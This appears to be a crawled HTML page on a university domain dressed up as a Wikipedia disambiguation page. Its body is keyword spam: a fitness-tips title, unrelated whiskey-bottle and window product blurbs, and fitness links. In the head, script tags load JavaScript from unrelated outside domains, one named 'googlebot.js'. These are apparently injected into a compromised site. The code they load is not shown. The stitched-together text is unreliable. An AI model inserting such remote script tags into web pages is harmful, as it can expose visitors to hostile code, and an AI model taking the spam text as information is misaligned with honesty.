

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/pdf/fitness/?574726-1.html
body_size: 17595
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>body fitness tips for men in hindi - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">body fitness tips for men in hindi</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">body fitness tips for men in hindi</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>body fitness tips for men in hindi
This beautiful bespoke bottle was designed by M&E Design. It perfectly demonstrates how glass can be used as a vessel for ambition, style, and sophistication. The bottle was created with none of the usual visual cues of a standard whiskey bottle. Instead, it was crafted to celebrate the liquid inside and the process behind its creation. The design takes its cues from laboratory glassware found in the micro-distillery and the paneling of a whiskey cask. It has been shaped to refract and bounce light. The side panel embossing produces a Kaleidoscope of patterns within the body of the bottle, bringing Method and Madness together.

Ideally suited for a wide range of applications, the PURe® aluminium windows are available as tilt and turn or casement windows. Senior’s innovative door range also features a choice of the PURe® FOLD and PURe® SLIDE options.
This innovative, hexagonal shaped bottle has been designed for experimental super premium whiskey.  These extra white flint glass bottles have been manufactured by Allied Glass.
British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?582262-1.html'>jw marriott indianapolis fitness center</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?825004-1.html'>fitness modeling agencies</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?869415-1.html'>crunch fitness gresham</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?406236-1.html'>fit apparel</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?255208-1.html'>brass fittings ireland</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?914889-1.html'>la fitness block</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?6411210-1.html'>fit archive</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?500247-1.html'>fit clothing</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>